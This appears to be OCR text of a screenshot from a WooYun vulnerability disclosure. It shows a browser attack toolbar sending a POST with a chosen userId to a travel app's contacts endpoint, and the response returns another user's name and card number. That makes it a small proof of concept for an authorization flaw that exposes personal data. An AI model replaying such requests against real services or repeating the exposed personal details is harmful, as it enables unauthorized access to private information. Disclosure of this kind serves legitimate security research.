 ios.update.trip8080.com/iphone/v0300/myContacts.htm
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://ios.update.trip8080.com/iphone/v0300/myContacts.htm
Split URL
Execute
Enable Post data Enable Referrer
Post data
userId=1707372
{"contacts":[{"cardCode":"440 54882","defaultFlag":"N","fkUserId":1707372,"name":"郑新英","pkMemberContactId":14318}],"msg":"","page":
{"currentPage":1,"numPerPage":10,"totalPages":1,"totalRows":1},"tag":""}
www.wooyun.org